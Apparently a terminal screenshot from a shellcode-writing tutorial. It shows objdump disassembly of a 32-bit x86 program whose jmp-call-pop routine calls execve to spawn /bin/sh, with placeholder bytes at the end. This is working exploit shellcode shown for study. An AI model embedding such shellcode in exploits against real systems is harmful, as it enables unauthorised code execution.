 subzero@chroot:~/scriptdotsh/part3$ objdump -d newshell
newshell:     file format elf32-i386
Disassembly of section .text:
08048054 <_start>:
 8048054:       eb 18                   jmp    804806e <ShellcodeCall>
08048056 <Shellcode>:
 8048056:       5e                      pop    %esi
 8048057:       31 c0                   xor    %eax,%eax
 8048059:       88 46 07                mov    %al,0x7(%esi)
 804805c:       89 f3                   mov    %esi,%ebx
 804805e:       89 76 08                mov    %esi,0x8(%esi)
 8048061:       8d 4e 08                lea    0x8(%esi),%ecx
 8048064:       89 46 0c                mov    %eax,0xc(%esi)
 8048067:       8d 56 0c                lea    0xc(%esi),%edx
 804806a:       b0 0b                   mov    $0xb,%al
 804806c:       cd 80                   int    $0x80
0804806e <ShellcodeCall>:
 804806e:       e8 e3 ff ff ff          call   8048056 <Shellcode>
08048073 <Shell>:
 8048073:       2f                      das
 8048074:       62 69 6e                bound  %ebp,0x6e(%ecx)
 8048077:       2f                      das
 8048078:       73 68                   jae    80480e2 <Shell+0x6f>
 804807a:       41                      inc    %ecx
 804807b:       42                      inc    %edx
 804807c:       42                      inc    %edx
 804807d:       42                      inc    %edx
 804807e:       42                      inc    %edx
 804807f:       43                      inc    %ebx
 8048080:       43                      inc    %ebx
 8048081:       43                      inc    %ebx
 8048082:       43                      inc    %ebx